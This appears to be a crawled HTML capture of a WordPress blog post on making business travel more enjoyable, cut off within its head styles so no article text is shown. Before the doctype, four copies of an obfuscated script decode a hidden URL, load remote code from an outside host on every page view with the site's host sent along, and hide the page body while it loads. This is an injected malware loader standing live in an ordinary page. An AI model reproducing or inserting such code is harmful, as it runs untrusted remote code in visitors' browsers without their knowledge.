

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/
body_size: 30880
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Practical Tips to Make Business Travel More Enjoyable</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Business travel doesn&#039;t have to be all work and no play. Here are some practical tips to make business travel more enjoyable."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Practical Tips to Make Business Travel More Enjoyable" />
<meta property="og:description" content="Business travel doesn&#039;t have to be all work and no play. Here are some practical tips to make business travel more enjoyable." />
<meta property="og:url" content="https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Enjoyable" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-22T20:23:45+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Practical Tips to Make Business Travel More Enjoyable" />
<meta name="twitter:description" content="Business travel doesn&#039;t have to be all work and no play. Here are some practical tips to make business travel more enjoyable." />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg","width":"1024","height":"512","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/","name":"Practical Tips to Make Business Travel More Enjoyable"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#webpage","url":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/","name":"Practical Tips to Make Business Travel More Enjoyable","datePublished":"2022-08-22T20:23:45+05:30","dateModified":"2022-08-22T20:23:45+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Practical Tips to Make Business Travel More Enjoyable","keywords":"Enjoyable","datePublished":"2022-08-22T20:23:45+05:30","dateModified":"2022-08-22T20:23:45+05:30","author":{"@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Business travel doesn&#039;t have to be all work and no play. Here are some practical tips to make business travel more enjoyable.","name":"Practical Tips to Make Business Travel More Enjoyable","@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fpractical-tips-to-make-business-travel-more-enjoyable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fpractical-tips-to-make-business-travel-more-enjoyable%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 